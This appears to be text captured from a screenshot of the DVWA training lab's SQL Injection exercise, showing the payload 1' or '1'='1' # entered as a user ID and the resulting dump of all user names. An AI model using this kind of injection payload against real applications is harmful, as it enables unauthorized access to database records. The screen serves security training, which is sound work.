 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or '1'='1' #
First name: admin
Surname: admin
ID: 1' or '1'='1' #
First name: Gordon
Surname: Brown
ID: 1' or '1'='1' #
First name: Hack
Surname: Me
ID: 1' or '1'='1' #
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1' #
First name: Bob
Surname: Smith
SQL Injection Session Input :: Damn Vulne
192.168.112.136:8080/dvwa/vuln
Session ID: 1' or '1'='1' #
Submit
Close